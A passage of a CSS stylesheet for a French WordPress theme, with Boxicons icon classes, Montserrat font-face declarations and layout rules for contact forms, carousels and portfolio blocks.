  content: "\edc2";
}

.bxs-log-in:before {
  content: "\edc3";
}

.bxs-log-in-circle:before {
  content: "\edc4";
}

.bxs-log-out:before {
  content: "\edc5";
}

.bxs-log-out-circle:before {
  content: "\edc6";
}

.bxs-low-vision:before {
  content: "\edc7";
}

.bxs-magic-wand:before {
  content: "\edc8";
}

.bxs-magnet:before {
  content: "\edc9";
}

.bxs-map:before {
  content: "\edca";
}

.bxs-map-alt:before {
  content: "\edcb";
}

.bxs-map-pin:before {
  content: "\edcc";
}

.bxs-mask:before {
  content: "\edcd";
}

.bxs-medal:before {
  content: "\edce";
}

.bxs-megaphone:before {
  content: "\edcf";
}

.bxs-meh:before {
  content: "\edd0";
}

.bxs-meh-alt:before {
  content: "\edd1";
}

.bxs-meh-blank:before {
  content: "\edd2";
}

.bxs-memory-card:before {
  content: "\edd3";
}

.bxs-message:before {
  content: "\edd4";
}

.bxs-message-add:before {
  content: "\edd5";
}

.bxs-message-alt:before {
  content: "\edd6";
}

.bxs-message-alt-add:before {
  content: "\edd7";
}

.bxs-message-alt-check:before {
  content: "\edd8";
}

.bxs-message-alt-detail:before {
  content: "\edd9";
}

.bxs-message-alt-dots:before {
  content: "\edda";
}

.bxs-message-alt-edit:before {
  content: "\eddb";
}

.bxs-message-alt-error:before {
  content: "\eddc";
}

.bxs-message-alt-minus:before {
  content: "\eddd";
}

.bxs-message-alt-x:before {
  content: "\edde";
}

.bxs-message-check:before {
  content: "\eddf";
}

.bxs-message-detail:before {
  content: "\ede0";
}

.bxs-message-dots:before {
  content: "\ede1";
}

.bxs-message-edit:before {
  content: "\ede2";
}

.bxs-message-error:before {
  content: "\ede3";
}

.bxs-message-minus:before {
  content: "\ede4";
}

.bxs-message-rounded:before {
  content: "\ede5";
}

.bxs-message-rounded-add:before {
  content: "\ede6";
}

.bxs-message-rounded-check:before {
  content: "\ede7";
}

.bxs-message-rounded-detail:before {
  content: "\ede8";
}

.bxs-message-rounded-dots:before {
  content: "\ede9";
}

.bxs-message-rounded-edit:before {
  content: "\edea";
}

.bxs-message-rounded-error:before {
  content: "\edeb";
}

.bxs-message-rounded-minus:before {
  content: "\edec";
}

.bxs-message-rounded-x:before {
  content: "\eded";
}

.bxs-message-square:before {
  content: "\edee";
}

.bxs-message-square-add:before {
  content: "\edef";
}

.bxs-message-square-check:before {
  content: "\edf0";
}

.bxs-message-square-detail:before {
  content: "\edf1";
}

.bxs-message-square-dots:before {
  content: "\edf2";
}

.bxs-message-square-edit:before {
  content: "\edf3";
}

.bxs-message-square-error:before {
  content: "\edf4";
}

.bxs-message-square-minus:before {
  content: "\edf5";
}

.bxs-message-square-x:before {
  content: "\edf6";
}

.bxs-message-x:before {
  content: "\edf7";
}

.bxs-meteor:before {
  content: "\edf8";
}

.bxs-microchip:before {
  content: "\edf9";
}

.bxs-microphone:before {
  content: "\edfa";
}

.bxs-microphone-alt:before {
  content: "\edfb";
}

.bxs-microphone-off:before {
  content: "\edfc";
}

.bxs-minus-circle:before {
  content: "\edfd";
}

.bxs-minus-square:before {
  content: "\edfe";
}

.bxs-mobile:before {
  content: "\edff";
}

.bxs-mobile-vibration:before {
  content: "\ee00";
}

.bxs-moon:before {
  content: "\ee01";
}

.bxs-mouse:before {
  content: "\ee02";
}

.bxs-mouse-alt:before {
  content: "\ee03";
}

.bxs-movie:before {
  content: "\ee04";
}

.bxs-music:before {
  content: "\ee05";
}

.bxs-navigation:before {
  content: "\ee06";
}

.bxs-network-chart:before {
  content: "\ee07";
}

.bxs-news:before {
  content: "\ee08";
}

.bxs-no-entry:before {
  content: "\ee09";
}

.bxs-note:before {
  content: "\ee0a";
}

.bxs-notepad:before {
  content: "\ee0b";
}

.bxs-notification:before {
  content: "\ee0c";
}

.bxs-notification-off:before {
  content: "\ee0d";
}

.bxs-offer:before {
  content: "\ee0e";
}

.bxs-package:before {
  content: "\ee0f";
}

.bxs-paint:before {
  content: "\ee10";
}

.bxs-paint-roll:before {
  content: "\ee11";
}

.bxs-palette:before {
  content: "\ee12";
}

.bxs-paper-plane:before {
  content: "\ee13";
}

.bxs-parking:before {
  content: "\ee14";
}

.bxs-paste:before {
  content: "\ee15";
}

.bxs-pen:before {
  content: "\ee16";
}

.bxs-pencil:before {
  content: "\ee17";
}

.bxs-phone:before {
  content: "\ee18";
}

.bxs-phone-call:before {
  content: "\ee19";
}

.bxs-phone-incoming:before {
  content: "\ee1a";
}

.bxs-phone-outgoing:before {
  content: "\ee1b";
}

.bxs-photo-album:before {
  content: "\ee1c";
}

.bxs-piano:before {
  content: "\ee1d";
}

.bxs-pie-chart:before {
  content: "\ee1e";
}

.bxs-pie-chart-alt:before {
  content: "\ee1f";
}

.bxs-pie-chart-alt-2:before {
  content: "\ee20";
}

.bxs-pin:before {
  content: "\ee21";
}

.bxs-pizza:before {
  content: "\ee22";
}

.bxs-plane:before {
  content: "\ee23";
}

.bxs-plane-alt:before {
  content: "\ee24";
}

.bxs-plane-land:before {
  content: "\ee25";
}

.bxs-planet:before {
  content: "\ee26";
}

.bxs-plane-take-off:before {
  content: "\ee27";
}

.bxs-playlist:before {
  content: "\ee28";
}

.bxs-plug:before {
  content: "\ee29";
}

.bxs-plus-circle:before {
  content: "\ee2a";
}

.bxs-plus-square:before {
  content: "\ee2b";
}

.bxs-pointer:before {
  content: "\ee2c";
}

.bxs-polygon:before {
  content: "\ee2d";
}

.bxs-printer:before {
  content: "\ee2e";
}

.bxs-purchase-tag:before {
  content: "\ee2f";
}

.bxs-purchase-tag-alt:before {
  content: "\ee30";
}

.bxs-pyramid:before {
  content: "\ee31";
}

.bxs-quote-alt-left:before {
  content: "\ee32";
}

.bxs-quote-alt-right:before {
  content: "\ee33";
}

.bxs-quote-left:before {
  content: "\ee34";
}

.bxs-quote-right:before {
  content: "\ee35";
}

.bxs-quote-single-left:before {
  content: "\ee36";
}

.bxs-quote-single-right:before {
  content: "\ee37";
}

.bxs-radiation:before {
  content: "\ee38";
}

.bxs-radio:before {
  content: "\ee39";
}

.bxs-receipt:before {
  content: "\ee3a";
}

.bxs-rectangle:before {
  content: "\ee3b";
}

.bxs-rename:before {
  content: "\ee3c";
}

.bxs-report:before {
  content: "\ee3d";
}

.bxs-rewind-circle:before {
  content: "\ee3e";
}

.bxs-right-arrow:before {
  content: "\ee3f";
}

.bxs-right-arrow-alt:before {
  content: "\ee40";
}

.bxs-right-arrow-circle:before {
  content: "\ee41";
}

.bxs-right-arrow-square:before {
  content: "\ee42";
}

.bxs-right-down-arrow-circle:before {
  content: "\ee43";
}

.bxs-right-top-arrow-circle:before {
  content: "\ee44";
}

.bxs-rocket:before {
  content: "\ee45";
}

.bxs-ruler:before {
  content: "\ee46";
}

.bxs-sad:before {
  content: "\ee47";
}

.bxs-save:before {
  content: "\ee48";
}

.bxs-school:before {
  content: "\ee49";
}

.bxs-search:before {
  content: "\ee4a";
}

.bxs-search-alt-2:before {
  content: "\ee4b";
}

.bxs-select-multiple:before {
  content: "\ee4c";
}

.bxs-send:before {
  content: "\ee4d";
}

.bxs-server:before {
  content: "\ee4e";
}

.bxs-shapes:before {
  content: "\ee4f";
}

.bxs-share:before {
  content: "\ee50";
}

.bxs-share-alt:before {
  content: "\ee51";
}

.bxs-shield:before {
  content: "\ee52";
}

.bxs-shield-alt-2:before {
  content: "\ee53";
}

.bxs-shield-x:before {
  content: "\ee54";
}

.bxs-ship:before {
  content: "\ee55";
}

.bxs-shocked:before {
  content: "\ee56";
}

.bxs-shopping-bag:before {
  content: "\ee57";
}

.bxs-shopping-bag-alt:before {
  content: "\ee58";
}

.bxs-shopping-bags:before {
  content: "\ee59";
}

.bxs-show:before {
  content: "\ee5a";
}

.bxs-skip-next-circle:before {
  content: "\ee5b";
}

.bxs-skip-previous-circle:before {
  content: "\ee5c";
}

.bxs-skull:before {
  content: "\ee5d";
}

.bxs-sleepy:before {
  content: "\ee5e";
}

.bxs-slideshow:before {
  content: "\ee5f";
}

.bxs-smile:before {
  content: "\ee60";
}

.bxs-sort-alt:before {
  content: "\ee61";
}

.bxs-spa:before {
  content: "\ee62";
}

.bxs-spray-can:before {
  content: "\ee63";
}

.bxs-spreadsheet:before {
  content: "\ee64";
}

.bxs-square:before {
  content: "\ee65";
}

.bxs-square-rounded:before {
  content: "\ee66";
}

.bxs-star:before {
  content: "\ee67";
}

.bxs-star-half:before {
  content: "\ee68";
}

.bxs-sticker:before {
  content: "\ee69";
}

.bxs-stopwatch:before {
  content: "\ee6a";
}

.bxs-store:before {
  content: "\ee6b";
}

.bxs-store-alt:before {
  content: "\ee6c";
}

.bxs-sun:before {
  content: "\ee6d";
}

.bxs-tachometer:before {
  content: "\ee6e";
}

.bxs-tag:before {
  content: "\ee6f";
}

.bxs-tag-x:before {
  content: "\ee70";
}

.bxs-taxi:before {
  content: "\ee71";
}

.bxs-tennis-ball:before {
  content: "\ee72";
}

.bxs-terminal:before {
  content: "\ee73";
}

.bxs-thermometer:before {
  content: "\ee74";
}

.bxs-time:before {
  content: "\ee75";
}

.bxs-time-five:before {
  content: "\ee76";
}

.bxs-timer:before {
  content: "\ee77";
}

.bxs-tired:before {
  content: "\ee78";
}

.bxs-toggle-left:before {
  content: "\ee79";
}

.bxs-toggle-right:before {
  content: "\ee7a";
}

.bxs-tone:before {
  content: "\ee7b";
}

.bxs-torch:before {
  content: "\ee7c";
}

.bxs-to-top:before {
  content: "\ee7d";
}

.bxs-traffic:before {
  content: "\ee7e";
}

.bxs-traffic-barrier:before {
  content: "\ee7f";
}

.bxs-traffic-cone:before {
  content: "\ee80";
}

.bxs-train:before {
  content: "\ee81";
}

.bxs-trash:before {
  content: "\ee82";
}

.bxs-trash-alt:before {
  content: "\ee83";
}

.bxs-tree:before {
  content: "\ee84";
}

.bxs-trophy:before {
  content: "\ee85";
}

.bxs-truck:before {
  content: "\ee86";
}

.bxs-t-shirt:before {
  content: "\ee87";
}

.bxs-up-arrow:before {
  content: "\ee88";
}

.bxs-up-arrow-alt:before {
  content: "\ee89";
}

.bxs-up-arrow-circle:before {
  content: "\ee8a";
}

.bxs-up-arrow-square:before {
  content: "\ee8b";
}

.bxs-upside-down:before {
  content: "\ee8c";
}

.bxs-upvote:before {
  content: "\ee8d";
}

.bxs-user:before {
  content: "\ee8e";
}

.bxs-user-badge:before {
  content: "\ee8f";
}

.bxs-user-check:before {
  content: "\ee90";
}

.bxs-user-circle:before {
  content: "\ee91";
}

.bxs-user-detail:before {
  content: "\ee92";
}

.bxs-user-minus:before {
  content: "\ee93";
}

.bxs-user-pin:before {
  content: "\ee94";
}

.bxs-user-plus:before {
  content: "\ee95";
}

.bxs-user-rectangle:before {
  content: "\ee96";
}

.bxs-user-voice:before {
  content: "\ee97";
}

.bxs-user-x:before {
  content: "\ee98";
}

.bxs-vector:before {
  content: "\ee99";
}

.bxs-vial:before {
  content: "\ee9a";
}

.bxs-video:before {
  content: "\ee9b";
}

.bxs-video-off:before {
  content: "\ee9c";
}

.bxs-video-plus:before {
  content: "\ee9d";
}

.bxs-video-recording:before {
  content: "\ee9e";
}

.bxs-videos:before {
  content: "\ee9f";
}

.bxs-volume:before {
  content: "\eea0";
}

.bxs-volume-full:before {
  content: "\eea1";
}

.bxs-volume-low:before {
  content: "\eea2";
}

.bxs-volume-mute:before {
  content: "\eea3";
}

.bxs-wallet:before {
  content: "\eea4";
}

.bxs-wallet-alt:before {
  content: "\eea5";
}

.bxs-washer:before {
  content: "\eea6";
}

.bxs-watch:before {
  content: "\eea7";
}

.bxs-watch-alt:before {
  content: "\eea8";
}

.bxs-webcam:before {
  content: "\eea9";
}

.bxs-widget:before {
  content: "\eeaa";
}

.bxs-window-alt:before {
  content: "\eeab";
}

.bxs-wine:before {
  content: "\eeac";
}

.bxs-wink-smile:before {
  content: "\eead";
}

.bxs-wink-tongue:before {
  content: "\eeae";
}

.bxs-wrench:before {
  content: "\eeaf";
}

.bxs-x-circle:before {
  content: "\eeb0";
}

.bxs-x-square:before {
  content: "\eeb1";
}

.bxs-yin-yang:before {
  content: "\eeb2";
}

.bxs-zap:before {
  content: "\eeb3";
}

.bxs-zoom-in:before {
  content: "\eeb4";
}

.bxs-zoom-out:before {
  content: "\eeb5";
}

/** =================== MONTSERRAT =================== **/
/** Montserrat Thin **/
@font-face {
  font-family: "Montserrat";
  font-weight: 100;
  font-style: normal;
  src: url("../fonts/Montserrat/Montserrat-Thin.eot");
  src: url("../fonts/Montserrat/Montserrat-Thin.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-Thin.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-Thin.woff") format("woff");
}
/** Montserrat Thin-Italic **/
@font-face {
  font-family: "Montserrat";
  font-weight: 100;
  font-style: italic;
  src: url("../fonts/Montserrat/Montserrat-ThinItalic.eot");
  src: url("../fonts/Montserrat/Montserrat-ThinItalic.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-ThinItalic.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-ThinItalic.woff") format("woff");
}
/** Montserrat ExtraLight **/
@font-face {
  font-family: "Montserrat";
  font-weight: 200;
  font-style: normal;
  src: url("../fonts/Montserrat/Montserrat-ExtraLight.eot");
  src: url("../fonts/Montserrat/Montserrat-ExtraLight.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-ExtraLight.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-ExtraLight.woff") format("woff");
}
/** Montserrat ExtraLight-Italic **/
@font-face {
  font-family: "Montserrat";
  font-weight: 200;
  font-style: italic;
  src: url("../fonts/Montserrat/Montserrat-ExtraLightItalic.eot");
  src: url("../fonts/Montserrat/Montserrat-ExtraLightItalic.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-ExtraLightItalic.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-ExtraLightItalic.woff") format("woff");
}
/** Montserrat Light **/
@font-face {
  font-family: "Montserrat";
  font-weight: 300;
  font-style: normal;
  src: url("../fonts/Montserrat/Montserrat-Light.eot");
  src: url("../fonts/Montserrat/Montserrat-Light.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-Light.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-Light.woff") format("woff");
}
/** Montserrat Light-Italic **/
@font-face {
  font-family: "Montserrat";
  font-weight: 300;
  font-style: italic;
  src: url("../fonts/Montserrat/Montserrat-LightItalic.eot");
  src: url("../fonts/Montserrat/Montserrat-LightItalic.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-LightItalic.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-LightItalic.woff") format("woff");
}
/** Montserrat Regular **/
@font-face {
  font-family: "Montserrat";
  font-weight: 400;
  font-style: normal;
  src: url("../fonts/Montserrat/Montserrat-Regular.eot");
  src: url("../fonts/Montserrat/Montserrat-Regular.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-Regular.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-Regular.woff") format("woff");
}
/** Montserrat Regular-Italic **/
@font-face {
  font-family: "Montserrat";
  font-weight: 400;
  font-style: italic;
  src: url("../fonts/Montserrat/Montserrat-Italic.eot");
  src: url("../fonts/Montserrat/Montserrat-Italic.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-Italic.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-Italic.woff") format("woff");
}
/** Montserrat Medium **/
@font-face {
  font-family: "Montserrat";
  font-weight: 500;
  font-style: normal;
  src: url("../fonts/Montserrat/Montserrat-Medium.eot");
  src: url("../fonts/Montserrat/Montserrat-Medium.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-Medium.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-Medium.woff") format("woff");
}
/** Montserrat Medium-Italic **/
@font-face {
  font-family: "Montserrat";
  font-weight: 500;
  font-style: italic;
  src: url("../fonts/Montserrat/Montserrat-MediumItalic.eot");
  src: url("../fonts/Montserrat/Montserrat-MediumItalic.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-MediumItalic.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-MediumItalic.woff") format("woff");
}
/** Montserrat SemiBold **/
@font-face {
  font-family: "Montserrat";
  font-weight: 600;
  font-style: normal;
  src: url("../fonts/Montserrat/Montserrat-SemiBold.eot");
  src: url("../fonts/Montserrat/Montserrat-SemiBold.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-SemiBold.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-SemiBold.woff") format("woff");
}
/** Montserrat SemiBold-Italic **/
@font-face {
  font-family: "Montserrat";
  font-weight: 600;
  font-style: italic;
  src: url("../fonts/Montserrat/Montserrat-SemiBoldItalic.eot");
  src: url("../fonts/Montserrat/Montserrat-SemiBoldItalic.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-SemiBoldItalic.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-SemiBoldItalic.woff") format("woff");
}
/** Montserrat Bold **/
@font-face {
  font-family: "Montserrat";
  font-weight: 700;
  font-style: normal;
  src: url("../fonts/Montserrat/Montserrat-Bold.eot");
  src: url("../fonts/Montserrat/Montserrat-Bold.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-Bold.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-Bold.woff") format("woff");
}
/** Montserrat Bold-Italic **/
@font-face {
  font-family: "Montserrat";
  font-weight: 700;
  font-style: italic;
  src: url("../fonts/Montserrat/Montserrat-BoldItalic.eot");
  src: url("../fonts/Montserrat/Montserrat-BoldItalic.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-BoldItalic.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-BoldItalic.woff") format("woff");
}
/** Montserrat ExtraBold **/
@font-face {
  font-family: "Montserrat";
  font-weight: 800;
  font-style: normal;
  src: url("../fonts/Montserrat/Montserrat-ExtraBold.eot");
  src: url("../fonts/Montserrat/Montserrat-ExtraBold.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-ExtraBold.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-ExtraBold.woff") format("woff");
}
/** Montserrat ExtraBold-Italic **/
@font-face {
  font-family: "Montserrat";
  font-weight: 800;
  font-style: italic;
  src: url("../fonts/Montserrat/Montserrat-ExtraBoldItalic.eot");
  src: url("../fonts/Montserrat/Montserrat-ExtraBoldItalic.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-ExtraBoldItalic.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-ExtraBoldItalic.woff") format("woff");
}
/** Montserrat Black **/
@font-face {
  font-family: "Montserrat";
  font-weight: 900;
  font-style: normal;
  src: url("../fonts/Montserrat/Montserrat-Black.eot");
  src: url("../fonts/Montserrat/Montserrat-Black.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-Black.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-Black.woff") format("woff");
}
/** Montserrat Black-Italic **/
@font-face {
  font-family: "Montserrat";
  font-weight: 900;
  font-style: italic;
  src: url("../fonts/Montserrat/Montserrat-BlackItalic.eot");
  src: url("../fonts/Montserrat/Montserrat-BlackItalic.eot?#iefix") format("embedded-opentype"), url("../fonts/Montserrat/Montserrat-BlackItalic.woff2") format("woff2"), url("../fonts/Montserrat/Montserrat-BlackItalic.woff") format("woff");
}
@media screen and (max-width: 782px) {
  html[lang=fr] {
    margin-top: 0 !important;
  }

  body.admin-bar {
    padding-top: 46px;
  }
  body.admin-bar header {
    top: 46px;
  }
}
body.admin-bar header {
  top: 32px;
}

* {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  vertical-align: baseline;
}

header, footer, section, div, article, nav {
  box-sizing: border-box;
}

article, aside, details, figcaption, figure,
footer, header, menu, nav, section {
  display: block;
}

.plyr * {
  width: initial;
  height: initial;
  float: initial;
  box-sizing: "content-box";
}

body {
  line-height: 1;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

a {
  text-decoration: none;
}

.grecaptcha-badge {
  display: none;
}

.wpcf7 form.sent .wpcf7-response-output {
  background-color: white !important;
}

#wpcf7-f1658-o1 .wpcf7-response-output {
  background-color: white !important;
}

.form-newsletter .div-with-input {
  display: flex;
}

.form-newsletter .div-with-input input[type=email] {
  height: 100%;
  background-color: #00A7B1;
  border: solid 2px white;
  padding-left: 20px;
  color: white !important;
}

.form-newsletter .div-with-input input[type=email]::-moz-placeholder {
  color: white !important;
}

.form-newsletter .div-with-input input[type=email]::placeholder {
  color: white !important;
}

.form-newsletter .div-with-input input[type=submit] {
  height: 100%;
  background-color: white;
  color: #F9A31A;
  border: solid 2px white;
}

.form-newsletter .wpcf7-list-item {
  margin-top: 15px !important;
  color: white;
}

@media screen and (max-width: 1500px) {
  .form-newsletter .div-with-input {
    flex-direction: column;
  }

  .form-newsletter .div-with-input input[type=email] {
    height: 50px;
    width: 100%;
  }

  .form-newsletter .div-with-input input[type=submit] {
    margin-top: -25px;
  }

  .form-newsletter .wpcf7-list-item {
    margin-top: 0px !important;
  }
}
html, body {
  width: 100%;
  min-height: 100%;
}

body {
  width: 100vw;
  background-color: #ffffff;
  height: auto;
  min-height: 100vh;
  float: left;
  position: relative;
  font-family: "Montserrat", sans-serif;
  font-weight: 400;
  font-size: 0.875rem;
  color: #000000;
  overflow-x: hidden;
}

.container {
  max-width: 1240px;
  margin: 0 auto;
  clear: both;
  float: initial;
}
.container:after {
  content: "";
  display: table;
  clear: both;
}
@media only screen and (max-width: 1200px) {
  .container {
    padding: 0 20px;
  }
}

.birthday .elementor-container:after {
  display: block;
  position: absolute;
  content: "";
  background-color: #00A7B1;
  height: 100%;
  width: 133%;
  border-radius: 500px 0px 0px 500px;
  z-index: -2;
  left: 33%;
}
@media screen and (max-width: 1024px) {
  .birthday .elementor-container:after {
    display: none;
  }
}

.section_2:after {
  display: block;
  content: url(/wp-content/themes/template/assets/images/homepage_background-activites.svg);
  position: absolute;
  right: 0px;
  top: -61px;
  z-index: -3;
}
.section_1:before {
  display: block;
  content: "";
  width: 70vw;
  height: 820px;
  position: absolute;
  top: -580px;
  left: 22px;
  z-index: -1;
  background-color: #00A7B1;
  border-radius: 0px 0px 200px 0px;
  transform: rotate(15deg);
}
@media screen and (min-width: 1024px) {
  .section_1:before {
    width: 50vw;
    height: 950px;
  }
}

table.dataTable thead th {
  border: none !important;
}

.booked-calendar-fields .checkbox-radio-block {
  display: flex;
}

.elementor-image-carousel-wrapper figure img {
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.contact-form p {
  margin-bottom: 15px;
}
.contact-form label {
  font-size: 16px;
  color: #07334f;
  line-height: 24px;
  font-weight: 600;
}
.contact-form label input[type=date] {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}
.contact-form label textarea:active {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}
.contact-form label input,
.contact-form label textarea,
.contact-form label select {
  border: solid 1px #cdd6dc;
  min-height: 50px;
  height: 100%;
  width: 100%;
  padding: 15px 20px 15px 20px;
  margin-top: 8px;
}
.contact-form label input::-moz-placeholder, .contact-form label textarea::-moz-placeholder, .contact-form label select::-moz-placeholder {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}
.contact-form label input::placeholder,
.contact-form label textarea::placeholder,
.contact-form label select::placeholder {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}
.contact-form .wpcf7-list-item-label {
  font-size: 12px;
  font-family: "Louis George Cafe", sans-serif !important;
  font-weight: 400;
  line-height: 18px;
  margin-top: auto;
  margin-bottom: auto;
  padding-left: 10px;
}
.contact-form input[type=submit] {
  width: 100%;
  border: none;
}
.contact-form input[type=checkbox] {
  width: 15px;
  height: 15px;
  text-transform: none;
}

.contact-form label textarea {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}
.contact-form label textarea::-moz-placeholder {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}
.contact-form label textarea::placeholder {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}

.contact-form label textarea::-moz-placeholder {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}

.contact-form label textarea::placeholder {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}

body textarea {
  font-size: 14px;
  font-family: "Louis George Cafe", sans-serif !important;
  color: #8299a7;
}

input:focus-visible {
  border: #F9A31A 1px solid !important;
}

.image-rotation-section-1 div img {
  border: 8px solid #ffffff;
  border-radius: 20px;
  transform: rotate(-3.08deg);
}

.wpcf7-list-item {
  margin: 0px !important;
}
.wpcf7-list-item label {
  display: flex;
  flex-direction: row;
  margin-bottom: 0px;
}

.before-image::before {
  content: "";
  position: absolute;
  border: dashed 2px white;
  width: 100%;
  border-radius: 20px;
  height: 100%;
  top: 30px;
  left: 30px;
}
.header-home:before {
  display: block;
  content: "";
  width: 50vw;
  height: 100%;
  position: absolute;
  top: 0px;
  left: 0px;
  z-index: -1;
  background-image: url(/wp-content/themes/template/assets/images/homepage_background-hero.svg);
  background-repeat: no-repeat;
  background-size: cover;
}

.home #breadcrumbs {
  display: none;
}
.home.has-image:after {
  display: block;
  content: "";
  width: 70vw;
  height: 820px;
  position: absolute;
  top: -220px;
  left: -66px;
  z-index: -1;
  background-color: #00a7b1;
  border-radius: 0px 0px 200px 0px;
  transform: rotate(15deg);
}
@media screen and (min-width: 1024px) {
  .home.has-image:after {
    width: 50vw;
    height: 950px;
  }
}
.home .swiper-button-prev,
.home .swiper-button-next {
  z-index: 99 !important;
  color: #ffffff !important;
  background-color: #F9A31A !important;
  width: 38px !important;
  height: 38px !important;
  border-radius: 50px !important;
  background-image: initial !important;
  display: flex !important;
  opacity: 1 !important;
}
.home .swiper-button-prev:after,
.home .swiper-button-next:after {
  font-size: 19px !important;
  font-weight: 800 !important;
}
.home .swiper-button-prev.swiper-button-disabled,
.home .swiper-button-next.swiper-button-disabled {
  cursor: pointer !important;
  pointer-events: initial !important;
}
.home .swiper-button-next:after {
  content: url(/wp-content/themes/template/assets/images/Group-49.png) !important;
}
.home .swiper-button-prev:after {
  content: url(/wp-content/themes/template/assets/images/Group-50.png) !important;
}
.home .swiper-container {
  overflow: visible;
}
@media screen and (max-width: 1024px) {
  .home .swiper-container {
    overflow: hidden;
  }
}

.portfolios .portfolios-wrapper .bloc-realisations {
  height: 350px !important;
  max-height: 350px !important;
  width: 100% !important;
  max-width: 250px !important;
}
.portfolios .portfolios-wrapper .bloc-realisations .a-for-click {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
}
.portfolios .portfolios-wrapper .bloc-realisations .item {
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 0;
}
.portfolios .portfolios-wrapper .bloc-realisations .item .content {
  border-radius: 0px 0px 20px 20px;
  background: linear-gradient(180deg, rgba(7, 51, 79, 0) 0%, #07334f 100%);
  width: 100%;
  height: 100%;
  position: relative;
  display: flex;
  flex-direction: column-reverse;
}
.portfolios .portfolios-wrapper .bloc-realisations .item .content .content2 {
  width: 100%;
  max-width: 100%;
  padding-left: 30px;
  padding-bottom: 30px;
}
.portfolios .portfolios-wrapper .bloc-realisations .item .content .content2 .content1 {
  font-size: 18px;
  line-height: 20px;
  margin-bottom: 15px;
  font-family: "Poppins", sans-serif;
  color: white;
  font-weight: 600;
  width: 100%;
}
.portfolios .portfolios-wrapper .bloc-realisations .item a {
  font-family: "Poppins", sans-serif;
  font-weight: 700;
  font-size: 12px;
  line-height: 18px;
  margin-bottom: 2px solid white;
  color: white;
}
.portfolios .portfolios-wrapper .bloc-realisations .item .picture {
  width: 100%;
  height: 100%;
  position: absolute;
  z-index: -1;
  top: 0;
  left: 0;
}
.portfolios .portfolios-wrapper .bloc-realisations .item .picture a img {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  border-radius: 20px;
  background: linear-gradient(180deg, rgba(7, 51, 79, 0) 0%, #07334f 100%);
}
.portfolios .portfolios-wrapper .bloc-realisations .item .picture a img:after {
  content: "";
  background: linear-gradient(180deg, rgba(7, 51, 79, 0) 0%, #07334f 100%);
}

body .ff-item-bar {
  font-family: "Poppins", sans-serif !important;
}

.booked-calendar h2 {
  font-family: "Poppins", sans-serif !important;
}

.section_actu .bloc_actu .elementor-pagination {
  background: #d9d9d93b;
}
.section_actu .bloc_actu .elementor-post__read-more {
  border-bottom: solid 1px #F9A31A;
  font-weight: 700;
  letter-spacing: 0.05;
}
.section_actu .bloc_actu .elementor-post-date::before {
  content: url(/wp-content/themes/template/assets/images/clock-post.png);
  position: relative;
}

.bloc-activity {
  display: flex;
  flex-wrap: wrap;
}
.bloc-activity article {
  flex: 1 0 21%;
  position: relative;
  margin: 20px 10px;
